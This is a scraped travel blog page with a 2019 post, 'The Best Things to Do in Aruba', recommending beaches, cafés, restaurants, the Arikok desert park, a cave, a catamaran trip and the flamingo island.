<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/fasten_ur_seatbelts/">Instagram</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a target="_blank" href="https://www.pinterest.com/fastenurseatbelts/">Pinterest</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.tiktok.com/@fasten_ur_seatbelts">TikTok</a></li>
</ul>	</nav><!-- end #header-social -->
	
			<div class="search-box">
			
<form method="get" class="searchform" action="https://fastenurseatbelts.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>		</div><!-- end .search-box -->
		
	</div><!-- end .social-search-wrap -->			</div><!-- end .menu-top-wrap -->

			<div id="site-branding">
									<div id="site-logo">
						<a href="https://fastenurseatbelts.com/" rel="home"><img src="https://fastenurseatbelts.com/wp-content/uploads/2022/07/cropped-IMG_8107-2-1.jpg" width="812" height="70" alt=""></a>
					</div><!-- end #site-logo -->
				 

									<p class="site-title"><a href="https://fastenurseatbelts.com/" rel="home">Fasten Ur Seatbelts</a></p>
				
									<p class="site-description">Travel + lifestyle blog featuring travel tips and photography from around the world</p>
							</div><!-- end #site-branding -->

			<button id="menu-main-toggle"><span>Open</span></button>
						<button id="menu-main-close"  class="btn-close"><span>Close</span></button>

			<div id="menu-main-wrap" class="sticky-element cf">

				<div class="sticky-anchor"></div>
				<nav id="site-nav" class="sticky-content cf" role="navigation">
					<div class="sticky-wrap">
										<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="disabled" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-pll-parent-menu-item mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7676 pll-parent-menu-item" id="mega-menu-item-7676"><a class="mega-menu-link" href="#pll_switcher" aria-expanded="false" tabindex="0"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-lang-item mega-lang-item-690 mega-lang-item-en mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7676-en lang-item lang-item-690 lang-item-en current-lang lang-item-first" id="mega-menu-item-7676-en"><a class="mega-menu-link" href="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="mega-lang-item mega-lang-item-2009 mega-lang-item-de mega-no-translation mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7676-de lang-item lang-item-2009 lang-item-de no-translation" id="mega-menu-item-7676-de"><a class="mega-menu-link" href="https://fastenurseatbelts.com/de/heim/"><img src="[data-uri]" alt="German" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9362" id="mega-menu-item-9362"><a class="mega-menu-link" href="https://fastenurseatbelts.com/de/heim/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8985" id="mega-menu-item-8985"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/" aria-expanded="false" tabindex="0">Travel<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8988" id="mega-menu-item-8988"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/africa/" aria-expanded="false">Africa<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8986" id="mega-menu-item-8986"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/africa/south-africa/">South Africa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8987" id="mega-menu-item-8987"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/africa/north-africa/">North Africa</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8989" id="mega-menu-item-8989"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/" aria-expanded="false">Asia<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8990" id="mega-menu-item-8990"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/israel/">Israel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8992" id="mega-menu-item-8992"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/maldives/">Maldives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8993" id="mega-menu-item-8993"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/thailand/">Thailand</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8995" id="mega-menu-item-8995"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/qatar/">Qatar</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8996" id="mega-menu-item-8996"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/united-arab-emirates/">United Arab Emirates</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9018" id="mega-menu-item-9018"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/australia/">Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8998" id="mega-menu-item-8998"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/" aria-expanded="false">Europe<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8999" id="mega-menu-item-8999"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/austria/">Austria</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9000" id="mega-menu-item-9000"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/azerbaijan/">Azerbaijan</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9001" id="mega-menu-item-9001"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/croatia/">Croatia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9003" id="mega-menu-item-9003"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/estonia/">Estonia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9004" id="mega-menu-item-9004"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/france/">France</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9002" id="mega-menu-item-9002"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/england/">England</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9005" id="mega-menu-item-9005"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/germany/">Germany</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9006" id="mega-menu-item-9006"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/greece/">Greece</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9007" id="mega-menu-item-9007"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/iceland/">Iceland</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9008" id="mega-menu-item-9008"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/italy/">Italy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9009" id="mega-menu-item-9009"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/lithuania/">Lithuania</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9010" id="mega-menu-item-9010"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/netherlands/">Netherlands</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9011" id="mega-menu-item-9011"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/poland/">Poland</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9012" id="mega-menu-item-9012"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/portugal/">Portugal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9013" id="mega-menu-item-9013"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/romania/">Romania</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9014" id="mega-menu-item-9014"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/russia/">Russia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9015" id="mega-menu-item-9015"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/spain/">Spain</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9016" id="mega-menu-item-9016"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/sweden/">Sweden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9017" id="mega-menu-item-9017"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/switzerland/">Switzerland</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-9019" id="mega-menu-item-9019"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/north-america/" aria-expanded="false">North America<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9020" id="mega-menu-item-9020"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/north-america/new-york/">New York</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9021" id="mega-menu-item-9021"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/south-america/">South America</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9316" id="mega-menu-item-9316"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel-tip/" tabindex="0">Travel Tips</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-9023" id="mega-menu-item-9023"><a class="mega-menu-link" href="https://fastenurseatbelts.com/lifestyle/" aria-expanded="false" tabindex="0">Lifestyle<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9024" id="mega-menu-item-9024"><a class="mega-menu-link" href="https://fastenurseatbelts.com/lifestyle/interior/">Interior</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9025" id="mega-menu-item-9025"><a class="mega-menu-link" href="https://fastenurseatbelts.com/fashion/">Fashion</a></li></ul>
</li></ul></div>						
										</div><!-- end .sticky-wrap -->
				</nav><!-- end #site-nav -->

				<div id="mobile-menu-top-wrap">
					

<div class="social-search-wrap">
		<nav class="header-social-nav social-nav" role="navigation">
		<ul id="menu-social-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/fastenurseatbelts/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/fasten_ur_seatbelts/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a target="_blank" href="https://www.pinterest.com/fastenurseatbelts/">Pinterest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.tiktok.com/@fasten_ur_seatbelts">TikTok</a></li>
</ul>	</nav><!-- end #header-social -->
	
			<div class="search-box">
			
<form method="get" class="searchform" action="https://fastenurseatbelts.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>		</div><!-- end .search-box -->
		
	</div><!-- end .social-search-wrap -->				</div><!-- end .mobile-menu-top-wrap -->
				<button id="menu-main-close-bottom" class="btn-close"><span>Close</span></button>
			</div><!-- end #menu-main-wrap -->

		</header><!-- end #masthead -->
		</div><!-- end .header-bg -->

<div id="main-wrap">	
	<div class="blog-wrap cf">
		<div id="primary" class="site-content cf" role="main">
		
<article id="post-6837" class="post-6837 post type-post status-publish format-standard has-post-thumbnail hentry category-aruba tag-aruba tag-caribbean tag-holiday tag-island tag-karibik tag-maldives tag-south-america tag-summer tag-sun tag-things-to-do tag-travel-guide tag-vacation grow-content-body">

	<header class="entry-header">
		<h1 class="entry-title">The Best Things to Do in Aruba</h1>		<div class="entry-meta">
				<div class="entry-date">
					<a href="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/">20 March 2019</a>
				</div><!-- end .entry-date -->
				<div class="entry-author">
				by <a href="https://fastenurseatbelts.com/author/fastenurseatbelts/" title="All posts by fastenurseatbelts">fastenurseatbelts</a>				</div><!-- end .entry-author -->
								<div class="entry-comments">
					<a href="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
								</div><!-- end .entry-meta -->
	</header><!-- end .entry-header -->

			<div class="entry-thumbnail inpost">
			<img width="4480" height="6720" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/302.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" decoding="async" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/302.jpg 4480w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/302-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/302-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/302-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/302-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/302-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/302-600x900.jpg 600w" sizes="(max-width: 4480px) 100vw, 4480px" />		</div><!-- end .entry-thumbnail -->
	
	<div class="entry-content">
		<p>Are you looking for a magical getaway island where everyone is happy? Look no more, it sits right in the Caribbean known as “One Happy Island Aruba”. I&#8217;ll tell you everything that you can do on this most desirable island of Aruba. So, let me give you a verbal tour of this Caribbean paradise:</p>
<ol>
<li>
<h2><strong>Beach Time</strong></h2>
</li>
</ol>
<p>Laying down as Aruba’s longest and best-known beach is<strong> Eagle Beach</strong>. This 25 km long paradise is also known as the third most beautiful beach in the world according to GEO and no doubt makes this place definitely worth a visit. Another earthly heaven is the beautiful <strong>Manchebo Beach</strong>, a place which oozes serenity due to its lack of too many commercial spots for the tourists, therefore, it was my favourite beach in Aruba. The perfect place for a pleasurable time.</p>
<p>Apart from these if anyone feels that they have seen enough of these two beaches, which I hardly believe can be true or even possible, can sometimes make a detour to the <strong>Mangel Halto</strong> beach. But be known that this place too lacks shops for drinks or snacks. All you need to do here is sit back and relax. Just gaze into the gigantic, luminous sunset and enjoy the aura of peace while being surrounded by a fascinating mangrove belt.</p>
<div id="attachment_6860" style="width: 670px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-6860" class="wp-image-6860 size-large" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-1024x682.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="440" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-1024x682.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-640x426.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-1000x666.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-373x248.jpg 373w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0168-600x400.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" /><p id="caption-attachment-6860" class="wp-caption-text">Mangel Halto</p></div>
<div id="attachment_6856" style="width: 670px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6856" class="size-large wp-image-6856" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1003-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /><p id="caption-attachment-6856" class="wp-caption-text">Mangel Halto</p></div>
<ol start="2">
<li>
<h2><strong>It&#8217;s all about food</strong><strong style="font-size: 15px; color: #555555;"> </strong></h2>
</li>
</ol>
<p>The best thing about food is that once you find something that blows your taste buds away it along the way also fills you with a feeling of sheer joy and happiness. So, I consider it necessary that everyone gets to have a taste of the great food experiences that I had.</p>
<h3><strong>Breakfast</strong></h3>
<ul>
<li><strong>Craft Café</strong> is an absolutely Instagramable café. Stylish location and modern dishes is the perfect recipe for a gorgeous photograph. Oh, and I almost forgot to mention that it is delicious too 😉</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6855 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1096-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li><strong>Garden Fresh Café</strong> is located on Palm Beach. As the name indicates this place is dedicated to serving fresh and healthy foods. This healthy hotspot provides you with exceptional smoothie bowls to everything that you might need for a fresh and healthy start into the day.</li>
<li><strong>Eduardo&#8217;s Beach Shack</strong> is a thatch-roofed oasis for all the food lovers. It can be seen from afar with the picture of shakes in front of the small juice bar. The location is very touristy, which you can hardly recognize in the pictures, but a visit there is worth it. The bowls are not just dreamy visually, but their taste too is out of the world.</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6863 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A1700-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<h3><strong>Lunch &amp; Dinner</strong></h3>
<ul>
<li><strong>Bugaloe Beach Bar and Grill</strong> welcomes you to its sumptuous food menu from 7:30 to 0:00. Here you can enjoy a quick snack or a cocktail in a unique setting. In the afternoon, live music was my absolute favourite.</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-large wp-image-6868 alignright" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2128-768x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="880" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2128-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2128-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2128-640x853.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2128-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_2128-600x800.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ul>
<li><strong>The West Deck</strong> provides you with a memorable fast food experience by the sea. Also, it is not too far from the airport.</li>
<li><strong>Barefoot Restaurant</strong> is now my favourite restaurant, probably because we sat here right on the beach and admired a wonderfully gorgeous sunset with great food.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6859" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0827-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="3">
<li>
<h3><strong>Meet me in the desert</strong><strong style="font-size: 15px; color: #555555;"> </strong></h3>
</li>
</ol>
<p>You must have probably thought at some point that Aruba is just a small desert island with too many beaches and too little land. But let me rectify this fallacy.</p>
<p>This Happy Island offers real action adventures in the <strong>Arikok National Park</strong>. Our tour operator raced with us in a jeep through this cacti filled landscape. I cannot recommend that to you, because it is very shaky and a little too touristy for my tastes. However, I witnessed great trips in the desert on a quad. It looked like a real adventure to me. If you hire a jeep, you can explore the desert on your own.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6858" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-1024x683.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="440" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-640x427.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-373x248.jpg 373w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/DJI_0150-1-600x400.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<p>Also, be sure to visit the<strong> Quadirikiri Cave</strong> until about 12 o&#8217;clock in the morning. Why? Because through the hole in the cave ceiling you will see this gorgeous morning light making its way in and forming a spot in the cave. It is an unforgettable place, where you can orient easily towards using Google Maps.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6849" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-748x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="904" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-748x1024.jpg 748w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-219x300.jpg 219w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-768x1051.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-640x876.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-1000x1368.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/IMG_5333-600x821.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="4">
<li>
<h2><strong>Sail Away</strong></h2>
</li>
</ol>
<p>Directly at the Bugaloe Beach Bar and Grill the catamarans, sailing ships and motorboats leave the island for a &#8220;Sunset Cruise&#8221; or a lively afternoon. We had decided on the lively afternoon and were absolutely not disappointed. 3-4 hours of great music, beautiful views, two long snorkel breaks and Aruba Ariba made the whole experience worth it. Our fun factor was 10/10. At TripAdvisor you can find countless tour operators beforehand otherwise you can also just decide on the spot.<strong> </strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6861" src="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-683x1024.jpg" alt="Fasten Ur Seatbelts, Caribbean, Karibik, Aruba" width="660" height="990" srcset="https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-640x960.jpg 640w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2019/03/PX7A0686-600x900.jpg 600w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<ol start="5">
<li>
<h2><strong>Embrace your inner Flamingo</strong><strong style="font-size: 15px; color: #555555;"> </strong></h2>
</li>
</ol>
<p>There can hardly be anything pinker than at the private island of the <strong>Renaissance Aruba Resort and Casino</strong>. The small island is divided into two areas and you will quickly see where the flamingos are because every visitor wants to take a picture with them. Children are only allowed in the morning for about 2 hours on the island. The day pass is around 110 € including the shuttle from the hotel to the island. It&#8217;s probably worth spending the night in the hotel if you get a good deal.</p>
<p>But let’s come to the mother of all questions.  Is it worth it to go to the island? For those who are keen on the flamingos, you should definitely spend a day on the island. The white and clean beach and the lonely hammocks are a highlight in my opinion even without the flamingos. But beware of the rough service in the restaurant on the island.</p>
